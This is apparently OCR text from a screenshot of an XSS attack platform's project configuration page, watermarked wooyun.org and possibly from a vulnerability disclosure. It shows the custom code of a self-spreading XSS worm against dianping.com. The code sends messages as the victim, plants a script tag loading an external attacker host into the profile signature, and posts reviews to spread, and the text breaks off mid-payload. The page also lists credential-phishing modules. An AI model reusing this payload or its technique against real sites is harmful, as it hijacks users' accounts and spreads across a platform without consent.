 当前位置： 首页 > 配置项目代码
我的项目 创建
蠕虫
认证钓鱼
移动微薄
sina
大众点评
xss
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
配置代码
项目名称
蠕虫
默认模块 展开
需要配置的参数
无keepsession keepsession
xss.js 展开
基础认证钓鱼 展开
自定义代码
xss.najax('http://www.dianping.com/msg/send/1472480?
postBack=true&targetName=%E5%AE%A2%E6%9C%8D%E7%B2%BE%
E7%81%B5&content=%E5%AE%A2%E6%9C%8D%E7%B2%BE%E7%81%B5
%E6%88%91%E7%9A%84%E5%8F%B7%E8%A2%AB%E7%9B%97%E4%BA%8
6%E6%80%8E%E4%B9%88%E5%8A%9E';xss.najax('http://www.d
ianping.com/member/myinfo/setup/basic',
{userNickName:'tes'+xss.rdm(),userSex:'1',userCityNam
e:'1',userSign:'"><script src=//xss.tw/989>
<script>',operation:'update',currentUserSign:''})
userNickName=xss.rdm();xss.najax('http://www.dianping
.com/ajax/json/shop/review',
{run:'a',s:'60'+xss.rdm(),category:'10',cityid:'1',s1
:'4',s2:'4',s3:'4',ap:'-1',body:'This is just a test,
just for fun, worm tester.This is just a test, just
for fun, worm tester.This is just a test, just for
fun, worm tester.This is just a test, just for fun,
worm tester.This is just a test, just for fun, worm
下一步 取消
www.wooyun.org